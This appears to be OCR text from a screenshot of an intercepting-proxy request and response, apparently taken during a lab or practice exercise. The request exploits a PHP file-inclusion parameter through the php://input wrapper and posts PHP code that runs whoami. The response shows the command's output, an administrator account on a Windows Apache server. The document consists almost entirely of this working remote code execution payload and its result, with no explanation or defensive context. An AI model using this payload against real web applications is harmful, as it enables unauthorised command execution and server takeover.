 Request
Pretty Raw \n Actions
1 GET /baohan/inde.php?page=php://input HTTP/1.1
2 Host: 100.100.100.29
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 23
10
11 <?php system(whoami);?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Nov 2023 01:49:21 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
4 Content-Length: 31
5 Connection: close
6 Content-Type: text/html
7
8 win-1ml4q4f76d4\administrator
9